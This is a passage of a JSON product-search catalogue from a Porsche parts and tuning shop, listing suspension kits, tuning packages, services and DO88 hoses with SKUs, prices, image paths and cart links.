confirm","p":960,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1.jpg","u":"997997suspinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/499\/"},{"value":"Porsche 987 Ohlins Road and Track Suspension","s":"POZMR80","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 987 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_2.jpg","u":"porsche-ohlins-pozmr80.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/500\/"},{"value":"Coilover Suspension Installation Price","s":"987coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1080,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1.jpg","u":"987coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/501\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POZMN05","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":3095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3.jpg","u":"porsche-ohlins-pozmn05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/502\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POSM120","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":2045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1.jpg","u":"porsche-ohlins-posm120.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/503\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POZMN04","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1.jpg","u":"porsche-ohlins-pozmn04.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/504\/"},{"value":"Porsche 981\/982 Ohlins Road and Track Suspension","s":"POSMP80","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 981\/982 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1.jpg","u":"porsche-ohlins-posmp80.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/505\/"},{"value":"Porsche 993 Ohlins Road and Track Suspension","s":"PORGP01","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 993 OHLINS DFV TECHNOLOGY","p":3795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1.jpg","u":"\/id\/506\/s\/porsche-ohlins-porgp01\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/506\/"},{"value":"Coilover Suspension Installation Price","s":"993coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1_1.jpg","u":"993coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/507\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension 1989-90","s":"PORGN10","c":["18","1","2","3","21","1","2","3","18","99","1","2","3","18"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":2945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/508\/"},{"value":"Coilover Suspension Installation Price","s":"964coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1_1_1.jpg","u":"964coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/509\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension 1991 ONWARDS","s":"PORGN00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":2895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/510\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension with Top Mounts","s":"PORGN01","c":["18","1","2","3","21","1","2","3","18","99","1","2","3","18"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":3195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn01.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/511\/"},{"value":"Pre 89 Custom engines","s":"911customengine","c":["14","1","2","3"],"d":"Multiple options depending on requirements - call for pricing","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/r\/pre89_custom_engine_v1.jpg","u":"911customengine.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/512\/"},{"value":"Pre 89 Engine Rebuild","s":"911enginerebuild","c":["14","1","2","3"],"d":"Please call for pricing as it depends on specific model","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine_2_2.jpg","u":"911enginerebuild.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/513\/"},{"value":"997 Gen 1 Tuning","s":"997gen120052008tuning","c":["27","1","2","3"],"d":"Custom tuning","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997_gen_1_tuning.jpg","u":"997gen120052008tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/514\/"},{"value":"Spark Plug change","s":"sparkplugspan","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2.jpg","u":"sparkplugspan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/515\/"},{"value":"Spark Plug change","s":"sparkplugpanV6","c":["7","1","2"],"d":"Spark Plug change every 4 years","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_1.jpg","u":"sparkplugpanv6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/516\/"},{"value":"Spark Plug change","s":"sparkplugsE2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_2.jpg","u":"sparkplugse2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/517\/"},{"value":"Spark Plug change","s":"sparkplugE2V6","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_1_1.jpg","u":"sparkpluge2v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/518\/"},{"value":"Stage 1","s":"macan-stage1-2l","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_2.jpeg","u":"macan-stage1-2l.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/519\/"},{"value":"Stage 1","s":"macan-stage1-S","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_1__4.jpeg","u":"macan-stage1-s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/520\/"},{"value":"Stage 1","s":"macan-stage1-GTS","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_3.jpeg","u":"macan-stage1-gts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/521\/"},{"value":"Stage 1","s":"macan-stage1-Turbo","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_1__3.jpeg","u":"macan-stage1-turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/522\/"},{"value":"Air Injection Hose Clip Kit","s":"CLAMP-KIT143","c":["33","1","2","3"],"d":"Air Injection Hose Clip Kit","p":7.01,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_2.jpg","u":"clamp-kit143.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/541\/"},{"value":"Air Injection Hose Kit","s":"DO88-KIT143S","c":["33","1","2","3"],"d":"Air Injection Hose Kit","p":85.62,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit143s_1.jpg","u":"do88-kit143s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/542\/"},{"value":"K Jetronic Hose Kit","s":"DO88-KIT142S","c":["33","1","2","3"],"d":"K Jetronic Hose Kit","p":128.92,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit143s_1_2.jpg","u":"do88-kit142s-552.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/544\/"},{"value":"Oil Hose Clip Kit","s":"CLAMP-KIT141S","c":["33","1","2","3"],"d":"Oil Hose Clip Kit","p":18.28,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142.jpg","u":"clamp-kit141s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/545\/"},{"value":"Oil Hose Kit","s":"KIT141S","c":["33","1","2","3"],"d":"Oil Hose Kit","p":376.9,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88kit141s_3.jpg","u":"kit141s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/546\/"},{"value":"Turbo Intake Silicone Hose Clip Kit","s":"CLAMP-KIT145","c":["33","1","2","3"],"d":"Turbo Intake Silicone Hose Clip Kit","p":8.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4.jpg","u":"clamp-kit145.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/547\/"},{"value":"Turbo Intake Silicone Hose Kit","s":"DO88-KIT145S","c":["33","1","2","3"],"d":"Turbo Intake Silicone Hose Kit","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4_1.jpg","u":"do88-kit145s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/548\/"},{"value":"Turbo Vacuum Silicone Hose Clip Kit","s":"CLAMP-KIT144","c":["33","1","2","3"],"d":"Turbo Vacuum Silicone Hose Clip Kit","p":7.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4_1_1.jpg","u":"clamp-kit144.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/549\/"},{"value":"Turbo Vacuum Silicone Hose Kit","s":"DO88-KIT144S","c":["33","1","2","3"],"d":"Turbo Vacuum Silicone Hose Kit","p":68.3,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit144s_large.jpg","u":"do88-kit144s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/550\/"},{"value":"Carbon Cannister Hose","s":"DO88-KIT163","c":["33","1","2","3"],"d":"Carbon Cannister Hose","p":56.1,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit163s_large.jpg","u":"do88-kit163.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/551\/"},{"value":"Carbon Cannister Hose Clip Kit","s":"CLAMP-KIT163","c":["33","1","2","3"],"d":"Carbon Cannister Hose Clip Kit","p":1.93,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large.jpg","u":"clamp-kit163.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/552\/"},{"value":"Heater Hoses","s":"DO88-KIT157","c":["33","1","2","3"],"d":"Heater Hoses","p":319.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit157s_large.jpg","u":"do88-kit157.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/553\/"},{"value":"Heater Hose Clip Kit","s":"CLAMP-KIT157S","c":["33","1","2","3"],"d":"Heater Hoses Clip Kit","p":19.66,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_2.jpg","u":"clamp-kit157s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/554\/"},{"value":"K-Jetronic Hoses","s":"DO88-KIT161S","c":["33","1","2","3"],"d":"K-Jetronic Hoses","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit161s_large_1_.jpg","u":"do88-kit161s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/555\/"},{"value":"Power Steering Hose","s":"DO88-KIT162S","c":["33","1","2","3"],"d":"Power Steering Hose","p":55.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit162s_large.jpg","u":"do88-kit162s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/556\/"},{"value":"Turbo Inlet Hoses Clip Kit","s":"CLAMP-KIT159","c":["33","1","2","3"],"d":"Turbo Inlet Hoses Clip Kit","p":6.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_3_1.jpg","u":"clamp-kit159.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/558\/"},{"value":"K-Jetronic Hoses Clip Kit","s":"CLAMP-KIT161S","c":["33","1","2","3"],"d":"K-Jetronic Hoses Clip Kit","p":12.82,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_3_1_1.jpg","u":"clamp-kit161s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/559\/"},{"value":"Turbo Inlet Hoses Kit","s":"DO88-KIT159S","c":["33","1","2","3"],"d":"Turbo Inlet Hoses Kit","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit159s_large.jpg","u":"do88-kit159s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/560\/"},{"value":"Turbo Oil Hoses Clip Kit","s":"CLAMP-KIT158","c":["33","1","2","3"],"d":"Turbo Oil Hoses Clip Kit","p":35.09,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_4.jpg","u":"clamp-kit158.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/561\/"},{"value":"Turbo Oil Hoses Kit","s":"DO88-KIT158S","c":["33","1","2","3"],"d":"Turbo Oil Hoses Kit","p":544.56,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit158s_large.jpg","u":"do88-kit158s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/562\/"},{"value":"Turbo Pressure Hoses","s":"DO88-KIT160S","c":["33","1","2","3"],"d":"Turbo Pressure Hoses","p":120.3,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit160s_large.jpg","u":"do88-kit160s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/563\/"},{"value":"Turbo Pressure Hoses","s":"CLAMP-KIT160S","c":["33","1","2","3"],"d":"Turbo Pressure Hoses","p":5.62,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_5.jpg","u":"clamp-kit160s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/564\/"},{"value":"Porsche DO88 996 Turbo & GT2 DO88 Performance Intercoolers & Pressure Hoses","s":"ICM-200-996","c":["33","1","2","3"],"d":"To Fit:\u00a0\r\n\r\nPorsche 911 (996 Turbo) 1999 to 2005\r\nGT2 manual and auto 1999 to 2005","p":1052.37,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-200-996-1.jpg","u":"porsche do88 996 turbo & gt2 do88 performance intercoolers & pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/565\/"},{"value":"Porsche DO88 997.1 Turbo 07-09 DO88 Performance High Flow Y-Pipe","s":"TR-140","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo )\u00a0models 2007-2009","p":577.84,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-140sv-do88_large1.jpg","u":"porsche do88 997.1 turbo 07-09 do88 performance high flow y-pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo 07-09 do88 performance high flow y-pipe.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo 07-09, GT2RS DO88 Upgrade to 997.2 Intercoolers Kit","s":"ICM-230-1","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo 2007-2009 and GT2RS models)\u00a0","p":2673.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm_230_1_.jpg","u":"porsche do88 997.1 turbo 07-09, gt2rs do88 upgrade to 997.2 intercoolers kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo 07-09, gt2rs do88 upgrade to 997.2 intercoolers kit.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo 2007-2009 DO88 Inlet Plenum (GT3 version 82mm)","s":"TR-150-GT3","c":["33","1","2","3"],"d":"To fit: 997.1 Turbo models 2007-2009, using an upgrade GT3 82mm throttle body","p":395.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-150-gt3_1_1.jpg","u":"porsche do88 997.1 turbo 2007-2009 do88 inlet plenum (gt3 version 82mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/568\/"},{"value":"Porsche DO88 997.1 Turbo 2007-2009 DO88 Inlet Plenum (OEM version 74mm)","s":"TR-150-OEM","c":["33","1","2","3"],"d":"To fit: 997.1 Turbo models 2007-2009, using a OEM 74mm throttle body","p":418.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-150-oem_1.jpg","u":"porsche do88 997.1 turbo 2007-2009 do88 inlet plenum (oem version 74mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/569\/"},{"value":"Porsche DO88 997.1 Turbo DO88 Big Pack without optional Inlet Hoses","s":"BIG-140","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo) 2007 to 2009","p":2937.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_1_1_.jpg","u":"porsche do88 997.1 turbo do88 big pack without optional inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo do88 big pack without optional inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo DO88 Full Big Pack including Inlet Hoses","s":"BIG-140-76","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo) 2007-2009","p":3242.56,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_3_2.jpg","u":"porsche do88 997.1 turbo do88 full big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo do88 full big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo\/GT2 2007 to 2009 DO88 Turbo Intake Silicone Hose 